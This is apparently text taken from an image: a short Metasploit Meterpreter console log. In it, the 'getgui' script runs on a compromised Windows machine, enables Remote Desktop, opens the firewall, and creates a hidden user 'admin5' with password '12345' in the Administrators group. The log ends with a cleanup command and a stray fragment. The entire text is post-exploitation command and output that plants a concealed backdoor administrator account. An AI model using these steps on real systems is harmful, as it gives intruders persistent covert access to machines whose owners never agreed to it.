 meterpreter > run getgui -e -u admin5 -p 12345
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: admin5 with Password: 12345
[*]     Hiding user from Windows Login screen
[*]     Adding User: admin5 to local group 'Remote Desktop Users'
[*]     Adding User: admin5 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20211212.535
4.rc
ESR